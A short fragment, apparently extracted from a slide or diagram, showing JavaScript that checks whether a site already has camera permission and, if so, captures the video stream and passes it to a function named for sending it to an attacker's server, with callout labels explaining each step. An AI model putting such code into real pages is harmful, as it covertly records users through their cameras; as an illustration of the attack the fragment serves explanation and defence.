 navigator.permissions.query({name:"camera"}).then((result) => {
 state = result.state //"granted" or "prompt"
});
if(state == "granted"){
  navigator.mediaDevices.getUserMedia({ video: true })
    .then((stream) => sendVideoStreamToAttackerServer(stream))
    .catch((error) => alert(`getUserMedia error: ${error.name}`));
}
Check if camera
permission is enabled
Send video stream
to the attacker